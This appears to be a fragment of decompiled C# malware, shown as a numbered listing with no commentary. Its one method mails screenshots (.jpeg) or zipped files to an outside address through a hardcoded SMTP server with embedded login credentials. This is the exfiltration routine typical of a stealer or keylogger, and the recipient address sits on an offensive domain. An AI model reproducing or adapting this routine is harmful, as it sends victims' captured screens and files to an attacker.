 b b ✕
1545
1546 // Token: 0x0600002F RID: 47 RVA: 0x0000E214 File Offset: 0x0000C414
1547 public static bool A(string string_0, string string_1, MemoryStream memoryStream_0 = null, int int_0 = 0)
1548 {
1549 bool result;
1550 try
1551 {
1552 SmtpClient smtpClient = new SmtpClient();
1553 NetworkCredential credentials = new NetworkCredential("honebots@totallyanonymous.com", "572h094S");
1554 smtpClient.Host = "mail.totallyanonymous.com";
1555 smtpClient.EnableSsl = true;
1556 smtpClient.UseDefaultCredentials = false;
1557 smtpClient.Credentials = credentials;
1558 smtpClient.Port = 587;
1559 MailAddress to = new MailAddress("marhmelo@rape.lol");
1560 MailAddress from = new MailAddress("honebots@totallyanonymous.com");
1561 MailMessage mailMessage = new MailMessage(from, to);
1562 mailMessage.Subject = string_0;
1563 mailMessage.IsBodyHtml = true;
1564 mailMessage.Body = string_1;
1565 if (memoryStream_0 != null & int_0 == 1)
1566 {
1567 mailMessage.Attachments.Add(new Attachment(memoryStream_0, string_0 + "_" + DateTime.Now.ToString(global::A.b.d) + ".jpeg", "image/jpg"));
1568 }
1569 else if (memoryStream_0 != null & int_0 == 2)
1570 {
1571 mailMessage.Attachments.Add(new Attachment(memoryStream_0, string_0 + "_" + DateTime.Now.ToString(global::A.b.d) + ".zip", "application/zip"));
1572 }
1573 smtpClient.Send(mailMessage);
1574 mailMessage.Attachments.Dispose();
1575 if (memoryStream_0 != null)
1576 {
1577 memoryStream_0.Close();
1578 }
1579 result = true;
1580 }
1581 catch (Exception ex)
1582 {
1583 result = false;
1584 }
1585 return result;
1586 }
1587